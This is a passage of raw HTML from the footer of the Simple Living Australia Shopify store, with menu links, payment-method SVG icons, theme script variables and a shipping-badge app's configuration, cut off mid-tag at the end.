                              srcset="//www.simplelivingoz.com/cdn/shop/files/LivingSimple_logo_gray_c064960a-e9b8-44b3-95bf-d5f58f8c0308.png?v=1718519215&width=165 165w,//www.simplelivingoz.com/cdn/shop/files/LivingSimple_logo_gray_c064960a-e9b8-44b3-95bf-d5f58f8c0308.png?v=1718519215 270w
                              "
                              sizes="(min-width: 1400px) 280px,
                              (min-width: 750px) 200px,
                              300px"
                              src="//www.simplelivingoz.com/cdn/shop/files/LivingSimple_logo_gray_c064960a-e9b8-44b3-95bf-d5f58f8c0308.png?v=1718519215&width=760"
                              alt=""
                              loading="lazy"
                              width="270"
                              height="147"
                            >
                          </div></div></div><div
                  class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                  
                ><h2 
                      class="footer-block__heading"
                      
                        style="color: #1e1e1e"
                      
                    >Explore</h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Home
                              </a>
                            </li><li>
                              <a
                                href="/collections"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Shop Now 
                              </a>
                            </li><li>
                              <a
                                href="/pages/our-mission"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Our Mission
                              </a>
                            </li><li>
                              <a
                                href="/pages/faqs"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link list-menu__item--active"
                              >
                                FAQs
                              </a>
                            </li><li>
                              <a
                                href="/pages/shipping-information"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Shipping Information 
                              </a>
                            </li><li>
                              <a
                                href="/pages/contact"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Contact Us
                              </a>
                            </li></ul></div><div
                  class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                  
                ><h2 
                      class="footer-block__heading"
                      
                        style="color: #1e1e1e"
                      
                    >Support</h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/pages/faqs"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link list-menu__item--active"
                              >
                                FAQs
                              </a>
                            </li><li>
                              <a
                                href="/pages/returns-refund-policy"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Refund Policy
                              </a>
                            </li><li>
                              <a
                                href="/pages/shipping-information"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Shipping Information
                              </a>
                            </li><li>
                              <a
                                href="/pages/privacy-policy"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Privacy Policy
                              </a>
                            </li><li>
                              <a
                                href="/pages/terms-of-service"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Terms of Service
                              </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div><div class="footer__content-bottom">
      <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__payment" style="--payment-icon-size: 47px;">
              <span class="visually-hidden">Payment methods</span>
              <ul class="list list-payment" role="list">
                
<li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                  </li></ul>
            </div></div>
      </div>
      <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__copyright caption">
          <div class="copyright_branding__container">
            <small style="color: #1e1e1e" class="copyright__content">
              &copy; 2026, <a href="/" title="">Simple Living Australia</a></small>
            
          </div></div>
      </div>
    </div>
  </footer>
</div>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.simplelivingoz.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: 'There was an error while updating your cart. Please try again.',
        quantityError: 'You can only add [quantity] of this item to your cart.',
      };

      window.variantStrings = {
        addToCart: 'Add to cart',
        soldOut: 'Sold out',
        unavailable: 'Unavailable',
        unavailable_with_option: '[value] - Unavailable',
      };

      window.accessibilityStrings = {
        imageAvailable: 'Image [index] is now available in gallery view',
        shareSuccess: 'Link copied to clipboard',
        pauseSlideshow: 'Pause slideshow',
        playSlideshow: 'Play slideshow',
      };
    </script><style> .product__info-wrapper .rte.sw-base-text-color.product-block-text_QwxdBm {text-align: center !important;} /* Remove sticky cart icon site-wide */#dcStickyCartIcon {display: none !important;} </style>
<div id="shopify-block-AemlXaDBPMzBlL0pjM__8857984110089213392" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: hextom_usb_main --><script type="application/javascript">
  window.hextom_usb = {
    p1: [
        
    ],
    p2: [
        
    ],
    p3: {
        
    },
  };
</script>
<!-- END app snippet -->
<script type="application/javascript">
    
    window.hextom_usb_config = {"shop_active":"yes","campaign_configs":[],"boost_configs":[{"boost_id":526844,"name":"My Free Shipping Boost","selected_products_type":"all","selected_products":"[]","selected_products_tag":"","selected_countries":"","selected_customers_type":"all","selected_customers_tag":"","selected_customers_spent":100.0,"schedule_type":"always","schedule_has_end_date":false,"schedule_start_utc":"","schedule_end_utc":"","global_text_color":"#212B35","font_selected":"inherit","prod_global_alignment_selected":"center","prod_global_alignment_selected_mobile":"center","prod_home_is_on":false,"prod_static_is_on":false,"prod_static_msg":"FREE & Fast Shipping Australia Wide!","prod_static_emoji":"🚚","prod_static_font_size":14.0,"prod_static_is_custom_position":false,"prod_deadline_is_on":false,"prod_deadline_delivery_speed":5.0,"prod_deadline_cutoff_utc":"2025-11-09T18:00:00.000Z","prod_deadline_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_carrier_delivery_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_threshold_hours":72.0,"prod_deadline_emoji":"🚚","prod_deadline_is_display_cutoff_timer":true,"prod_deadline_cutoff_timer_style":"hour-min-sec","prod_deadline_msg_before_cutoff":"Order within","prod_deadline_msg_after_cutoff":"","prod_deadline_msg_before_delivery":"to get it by","prod_deadline_msg_after_delivery":"!","prod_deadline_color_delivery":"#ed2d2e","prod_deadline_color_cutoff":"#008a00","prod_deadline_font_size":14.0,"prod_deadline_language":"english","prod_deadline_date_annotation":"mm-dd","prod_deadline_is_custom_position":false,"prod_atc_button_is_on":false,"prod_atc_button_animation_selected":"ht-bounce","prod_atc_button_animation_emitting_color":"#FF6162","prod_bogo_is_on":false,"prod_bogo_buy_msg_before":"Buy","prod_bogo_buy_msg_quantity":"2","prod_bogo_buy_msg_after":"t-shirts","prod_bogo_get_msg_before":"get","prod_bogo_get_msg_item_y":"a hat","prod_bogo_get_msg_after":"50% off","prod_bogo_get_msg_item_y_link":"https://simple-living-australia-4392.myshopify.com/products/undefined","prod_bogo_get_msg_item_y_link_color":"#FF6162","prod_bogo_font_size":14.0,"prod_bogo_emoji":"🎁","prod_bogo_item_y":"{}","prod_bogo_is_custom_position":false,"prod_countdown_is_on":false,"prod_countdown_msg":"Deal of the Day ends in","prod_countdown_msg_font_size":14.0,"prod_countdown_msg_font_size_mobile":14.0,"prod_countdown_fixed_minutes":180.0,"prod_countdown_expire_type":"restart","prod_countdown_expire_message":"Almost out of time, checkout now to avoid losing your deal","prod_countdown_out_of_stock_type":"display","prod_countdown_bkg_color_start":"#FF6162","prod_countdown_bkg_color_end":"#FF9766","prod_countdown_digit_color":"#FFFFFF","prod_countdown_digit_font_size":24.0,"prod_countdown_digit_font_size_mobile":24.0,"prod_countdown_type":"session","prod_countdown_generic_end_date":"2023-05-10","prod_countdown_generic_end_time":"17:00","prod_countdown_generic_end_utc":"","prod_countdown_timer_style":"colon","prod_countdown_time_language":"english","prod_countdown_is_custom_position":false,"prod_real_stock_is_on":false,"prod_real_stock_msg_before":"only","prod_real_stock_msg_after":"left","prod_real_stock_display_number":true,"prod_real_stock_display_bar":true,"prod_real_stock_total_type":"all","prod_real_stock_display_variant_name":true,"prod_real_stock_threshold":10000,"prod_real_stock_range_max":100,"prod_real_stock_font_size":14.0,"prod_real_stock_bkg_color_start":"#FF6162","prod_real_stock_bkg_color_end":"#FF9766","prod_real_stock_is_custom_position":false,"prod_trust_is_on":true,"prod_trust_msg":"Secure and trusted checkout with","prod_trust_font_size":14.0,"prod_trust_is_custom_position":true,"prod_payment_badge_type_selected":"multicolor","prod_payment_badge_multicolor_selected":"img/usb/payments-logo/AfterPay.png,img/usb/payments-logo/MasterCard.png,img/usb/payments-logo/PayPal.png,img/usb/payments-logo/ShopPay.png,img/usb/payments-logo/Visa.png,img/usb/payments-logo/Zip.png","prod_payment_badge_single_color_badge_color":"#212B35","prod_payment_badge_single_color_selected":"visa,mastercard-alt","prod_payment_badge_size":"medium","prod_payment_badge_size_custom_desktop":22.0,"prod_payment_badge_size_custom_mobile":22.0,"prod_trust_advanced_is_on":false,"prod_trust_advanced_badges_selected":"img/usb/badges/badges-organic-01.svg,img/usb/badges/badges-laurel-wreath-01.svg,img/usb/badges/badges-laurel-wreath-02.svg","prod_trust_advanced_is_custom_position":false,"prod_trust_advanced_badge_size":"medium","prod_trust_advanced_badge_size_custom_desktop":75.0,"prod_trust_advanced_badge_size_custom_mobile":75.0,"coll_is_on":false,"home_is_on":true,"coll_prod_image_label_is_on":true,"coll_type_selected":"text","coll_countdown_bkg_color_start":"#FF6162","coll_countdown_bkg_color_end":"#FF9766","coll_countdown_digit_color":"#FFFFFF","coll_countdown_digit_font_size_desktop":16.0,"coll_countdown_digit_font_size_mobile":14.0,"coll_countdown_location_selected":"top_left","coll_countdown_timer_style":"colon","coll_text_msg":"Free Shipping","coll_text_font_size_desktop":14.0,"coll_text_font_size_mobile":11.0,"coll_text_bkg_color_start":"#FF6162","coll_text_bkg_color_end":"#FF9766","coll_text_color":"#FFFFFF","coll_text_location_selected":"top_right","coll_text_shape_selected":"square","coll_sticker_is_on":false,"coll_sticker_selected":"img/usb/stickers/badges-sticker-pop-01.svg","coll_sticker_location_selected":"top_right","coll_sticker_size":"medium","coll_sticker_size_custom_desktop":70.0,"coll_sticker_size_custom_mobile":60.0,"coll_sticker_size_product_page":"medium","coll_sticker_size_product_page_custom_desktop":70.0,"coll_sticker_size_product_page_custom_mobile":60.0,"cart_checkout_button_is_on":false,"cart_checkout_button_animation_selected":"ht-noAnimation","cart_checkout_button_animation_emitting_color":"#FF6162","cart_is_on":false,"cart_type_selected":"text","cart_is_displaying_in_drawer":false,"cart_countdown_msg_before":"Reserve for","cart_countdown_msg_after":"","cart_countdown_fixed_minutes":15.0,"cart_countdown_expire_type":"message","cart_countdown_expire_message":"Almost out of time, checkout now to avoid losing your deal","cart_countdown_msg_font_size":12.0,"cart_countdown_bkg_color_start":"#FF6162","cart_countdown_bkg_color_end":"#FF9766","cart_countdown_msg_color":"#FFFFFF","cart_countdown_shape_selected":"square","cart_text_msg":"Free shipping for orders over $50","cart_text_msg_font_size":12.0,"cart_text_bkg_color_start":"#FF6162","cart_text_bkg_color_end":"#FF9766","cart_text_msg_color":"#FFFFFF","cart_text_shape_selected":"square","cart_bogo_msg1_item_x_before":"Buy","cart_bogo_msg1_item_x_after":"more t-shirt","cart_bogo_msg1_item_y_before":"get","cart_bogo_msg1_item_y":"a hat","cart_bogo_msg1_item_y_after":"50% off","cart_bogo_msg1_item_y_link_color":"#FFFFFF","cart_bogo_msg2_item_y_before":"Add","cart_bogo_msg2_item_y":"a hat","cart_bogo_msg2_item_y_after":"to cart and get it 50% off now","cart_bogo_msg2_item_y_link_color":"#FFFFFF","cart_bogo_msg3":"All set! The discount will be automatically applied at checkout.","cart_bogo_msg_font_size":12.0,"cart_bogo_bkg_color_start":"#FF6162","cart_bogo_bkg_color_end":"#FF9766","cart_bogo_msg_color":"#FFFFFF","cart_bogo_shape_selected":"square","checkout_is_on":false,"checkout_type_selected":"text","checkout_is_custom_position":false,"checkout_countdown_msg_before":"Checkout within","checkout_countdown_msg_after":"so we don't run out of stock","checkout_countdown_fixed_minutes":5.0,"checkout_countdown_expire_type":"message","checkout_countdown_expire_message":"Checkout now so we don't run out of stock","checkout_countdown_emoji":"🎁","checkout_countdown_color":"#212B35","checkout_countdown_font_size":16.0,"checkout_countdown_alignment_selected":"left","checkout_text":"Checkout now so we don't run out of stock","checkout_text_emoji":"🎁","checkout_text_color":"#212B35","checkout_text_font_size":16.0,"checkout_text_alignment_selected":"left","checkout_trust_is_on":false,"checkout_trust_alignment_selected":"right","checkout_payment_badge_msg":"","checkout_payment_badge_font_size":14.0,"checkout_payment_badge_type_selected":"multicolor","checkout_payment_badge_is_custom_position":false,"checkout_payment_badge_multicolor_selected":"img/usb/payments-logo/MasterCard.png,img/usb/payments-logo/PayPal.png,img/usb/payments-logo/ShopPay.png,img/usb/payments-logo/Visa.png","checkout_payment_badge_single_color_badge_color":"#212B35","checkout_payment_badge_single_color_selected":"visa,mastercard-alt","checkout_trust_advanced_is_on":false,"checkout_trust_advanced_badges_selected":"img/usb/badges-payments-NAEU01.png","checkout_trust_advanced_alignment_selected":"right","checkout_trust_advanced_is_custom_position":false,"translation":"","locales":[]}],"money_format":"${{amount}}","storefront_token":"77944f066e4ad86f016886a0979e61be"};
    
</script>


</div><div id="shopify-block-AVFIySTFEaVpmWUFPS__144831480468751239" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019c0f10-79a8-7f53-a0ea-1d6c52a7ece9/essential-post-purchase-upsell-967/assets/app-embed-B4ctbHTY.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019c0f10-79a8-7f53-a0ea-1d6c52a7ece9/essential-post-purchase-upsell-967/assets/stylex-BhErIa3i.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019c0f10-79a8-7f53-a0ea-1d6c52a7ece9/essential-post-purchase-upsell-967/assets/stylex-d6lxsg8u.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->


<essential-upsell-app-embed
